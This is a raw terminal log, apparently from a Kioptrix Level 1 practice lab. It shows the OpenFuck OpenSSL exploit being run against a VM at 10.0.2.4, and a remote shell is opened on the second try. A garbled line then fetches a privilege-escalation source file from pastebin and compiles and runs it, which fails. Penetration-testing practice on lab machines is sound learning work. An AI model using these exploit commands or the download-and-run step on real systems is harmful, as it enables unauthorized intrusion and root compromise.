 └─$ ./OpenFuck 0x6a 10.0.2.4 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
Good Bye!
┌──(kali㉿kali)-[~/Kioptrix1/OpenFuck]
└─$ ./OpenFuck 0x6b 10.0.2.4 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--11:18:37--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o: In function `_start':
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o(.text+0x18): undefined reference to `main'
collect2: ld returned 1 exit status
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ hostname
hostname
kioptrix.level1
bash-2.05$ whoami